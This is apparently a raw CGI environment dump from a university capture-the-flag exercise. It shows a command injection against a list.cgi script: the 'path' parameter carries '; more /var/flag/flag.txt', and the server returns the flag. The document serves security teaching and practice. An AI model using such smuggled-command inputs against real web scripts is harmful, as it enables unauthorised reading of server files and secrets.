 SERVER_SIGNATURE=
Apache/2.4.7 (Ubuntu) Server at ctf-fsi.fe.up.pt Port 5002
UNIQUE_ID=ZxliyQqSAwIAAAAJDBcAAABB
HTTP_USER_AGENT=Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
HTTP_HOST=ctf-fsi.fe.up.pt:5002
SERVER_PORT=5002
DOCUMENT_ROOT=/var/www/html
SCRIPT_FILENAME=/usr/lib/cgi-bin/list.cgi
REQUEST_URI=/cgi-bin/list.cgi?path=%3B+more+%2Fvar%2Fflag%2Fflag.txt
SCRIPT_NAME=/cgi-bin/list.cgi
HTTP_CONNECTION=keep-alive
REMOTE_PORT=56246
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
path=; more /var/flag/flag.txt
_=/usr/bin/env
CONTEXT_PREFIX=/cgi-bin/
SERVER_ADMIN=webmaster@localhost
PWD=/usr/lib/cgi-bin
REQUEST_SCHEME=http
HTTP_ACCEPT_LANGUAGE=en-GB,en;q=0.9,pt-PT;q=0.8,pt;q=0.7,en-US;q=0.6
HTTP_REFERER=http://ctf-fsi.fe.up.pt:5002/
HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
REMOTE_ADDR=172.29.128.2
SERVER_NAME=ctf-fsi.fe.up.pt
SHLVL=2
SERVER_SOFTWARE=Apache/2.4.7 (Ubuntu)
QUERY_STRING=path=%3B+more+%2Fvar%2Fflag%2Fflag.txt
SERVER_ADDR=10.146.3.2
GATEWAY_INTERFACE=CGI/1.1
HTTP_UPGRADE_INSECURE_REQUESTS=1
SERVER_PROTOCOL=HTTP/1.1
HTTP_ACCEPT_ENCODING=gzip, deflate
HTTP_COOKIE=session=50776aba-6463-4d95-8cdc-69bbd45c9164.D82fzxkO621gABQy2oOe5TMK4m8
REQUEST_METHOD=GET
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
X=
::::::::::::::
/var/flag/flag.txt
::::::::::::::
flag{QSDEFawjNqnJNBhlSA8D8WE6tn9aXu}
******** /usr/local/bin/bash: Not a text file ********